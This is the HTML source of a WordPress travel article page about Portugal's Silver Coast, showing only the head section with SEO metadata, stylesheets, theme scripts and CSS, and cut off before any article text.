

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lisbongo.com/silver-coast-portugal/
body_size: 27595
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Silver Coast Portugal: Where to Go and What to Do | LisbonGo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lisbongo.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://lisbongo.com/wp-content/uploads/2020/10/portugal-gv.jpg" /><link rel="icon" type="image/png" href="https://lisbongo.com/wp-content/uploads/2019/10/Katman-1.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="The Silver Coast stretches over the western sealine of Portugal. It boasts many coastal towns neighboring the Atlantic Ocean. Learn more about where to go, what to eat, and where to stay." />
	<link rel="canonical" href="https://lisbongo.com/silver-coast-portugal/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Silver Coast Portugal: Where to Go and What to Do | LisbonGo" />
	<meta property="og:description" content="The Silver Coast stretches over the western sealine of Portugal. It boasts many coastal towns neighboring the Atlantic Ocean. Learn more about where to go, what to eat, and where to stay." />
	<meta property="og:url" content="https://lisbongo.com/silver-coast-portugal/" />
	<meta property="og:site_name" content="LisbonGo" />
	<meta property="article:published_time" content="2020-10-19T11:28:02+00:00" />
	<meta property="article:modified_time" content="2021-11-16T09:21:06+00:00" />
	<meta property="og:image" content="https://lisbongo.com/wp-content/uploads/2020/10/portugal-gv.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="685" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="11 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lisbongo.com/silver-coast-portugal/#article","isPartOf":{"@id":"https://lisbongo.com/silver-coast-portugal/"},"author":{"name":"admin","@id":"https://lisbongo.com/#/schema/person/5ad75bb8283349c9dc22d7275e603760"},"headline":"Silver Coast Portugal: Where to Go and What to Do","datePublished":"2020-10-19T11:28:02+00:00","dateModified":"2021-11-16T09:21:06+00:00","mainEntityOfPage":{"@id":"https://lisbongo.com/silver-coast-portugal/"},"wordCount":2080,"commentCount":0,"publisher":{"@id":"https://lisbongo.com/#organization"},"image":{"@id":"https://lisbongo.com/silver-coast-portugal/#primaryimage"},"thumbnailUrl":"https://lisbongo.com/wp-content/uploads/2020/10/portugal-gv.jpg","articleSection":["Neighborhoods"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://lisbongo.com/silver-coast-portugal/#respond"]}]},{"@type":"WebPage","@id":"https://lisbongo.com/silver-coast-portugal/","url":"https://lisbongo.com/silver-coast-portugal/","name":"Silver Coast Portugal: Where to Go and What to Do | LisbonGo","isPartOf":{"@id":"https://lisbongo.com/#website"},"primaryImageOfPage":{"@id":"https://lisbongo.com/silver-coast-portugal/#primaryimage"},"image":{"@id":"https://lisbongo.com/silver-coast-portugal/#primaryimage"},"thumbnailUrl":"https://lisbongo.com/wp-content/uploads/2020/10/portugal-gv.jpg","datePublished":"2020-10-19T11:28:02+00:00","dateModified":"2021-11-16T09:21:06+00:00","description":"The Silver Coast stretches over the western sealine of Portugal. It boasts many coastal towns neighboring the Atlantic Ocean. Learn more about where to go, what to eat, and where to stay.","breadcrumb":{"@id":"https://lisbongo.com/silver-coast-portugal/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://lisbongo.com/silver-coast-portugal/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lisbongo.com/silver-coast-portugal/#primaryimage","url":"https://lisbongo.com/wp-content/uploads/2020/10/portugal-gv.jpg","contentUrl":"https://lisbongo.com/wp-content/uploads/2020/10/portugal-gv.jpg","width":1600,"height":685},{"@type":"BreadcrumbList","@id":"https://lisbongo.com/silver-coast-portugal/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lisbongo.com/"},{"@type":"ListItem","position":2,"name":"Silver Coast Portugal: Where to Go and What to Do"}]},{"@type":"WebSite","@id":"https://lisbongo.com/#website","url":"https://lisbongo.com/","name":"LisbonGo","description":"","publisher":{"@id":"https://lisbongo.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lisbongo.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://lisbongo.com/#organization","name":"LisbonGo","url":"https://lisbongo.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lisbongo.com/#/schema/logo/image/","url":"https://lisbongo.com/wp-content/uploads/2019/10/lisbongologo.png","contentUrl":"https://lisbongo.com/wp-content/uploads/2019/10/lisbongologo.png","width":4533,"height":1137,"caption":"LisbonGo"},"image":{"@id":"https://lisbongo.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://lisbongo.com/#/schema/person/5ad75bb8283349c9dc22d7275e603760","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lisbongo.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0589e1d60749ce31545065ae11770ae9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0589e1d60749ce31545065ae11770ae9?s=96&d=mm&r=g","caption":"admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="LisbonGo &raquo; Feed" href="https://lisbongo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LisbonGo &raquo; Comments Feed" href="https://lisbongo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LisbonGo &raquo; Neighborhoods Category Feed" href="https://lisbongo.com/neighborhoods/feed/" />
<link rel="alternate" type="application/rss+xml" title="LisbonGo &raquo; Neighborhoods Category Feed" href="https://lisbongo.com/neighborhoods/feed/" />
<link rel="alternate" type="application/rss+xml" title="LisbonGo &raquo; Silver Coast Portugal: Where to Go and What to Do Comments Feed" href="https://lisbongo.com/silver-coast-portugal/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://lisbongo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='gctl-timeline-styles-css-css' href='https://lisbongo.com/wp-content/plugins/timeline-block/includes/gutenberg-block/build/blocks.style.build.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='cltb_cp_timeline-cgb-style-css-css' href='https://lisbongo.com/wp-content/plugins/timeline-block/includes/cool-timeline-block/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://lisbongo.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://lisbongo.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://lisbongo.com/wp-content/plugins/td-newsletter/style.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7COpen+Sans%3A300%2C400%2C600%2C700&#038;ver=4.9.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://lisbongo.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://lisbongo.com/wp-content/themes/Newsmag/style.css?ver=4.9.1.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://lisbongo.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lisbongo.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=f778b80ab85431daf83e3194bb71bc89' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://lisbongo.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/travel/demo_style.css?ver=4.9.1' type='text/css' media='all' />
<script type='text/javascript' src='https://lisbongo.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://lisbongo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://lisbongo.com/wp-json/" /><link rel="alternate" type="application/json" href="https://lisbongo.com/wp-json/wp/v2/posts/1967" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lisbongo.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://lisbongo.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://lisbongo.com/?p=1967' />
<link rel="alternate" type="application/json+oembed" href="https://lisbongo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flisbongo.com%2Fsilver-coast-portugal%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lisbongo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flisbongo.com%2Fsilver-coast-portugal%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.4" /><script>document.createElement( "picture" );if(!window.HTMLPictureElement && document.addEventListener) {window.addEventListener("DOMContentLoaded", function() {var s = document.createElement("script");s.src = "https://lisbongo.com/wp-content/plugins/webp-express/js/picturefill.min.js";document.body.appendChild(s);});}</script><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//lisbongo.com/?wordfence_lh=1&hid=25BA4398F811BEEC59E05E358F7081F9');
</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/lisbongo.com\/wp-admin\/","wpRestNonce":"3cf6273050","wpRestUrl":"https:\/\/lisbongo.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Elementor 3.14.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lisbongo.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.1";
var td_get_template_directory_uri="https:\/\/lisbongo.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f8ab08";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="1bd51c4210";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #f8ab08;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #f8ab08;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #f8ab08 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
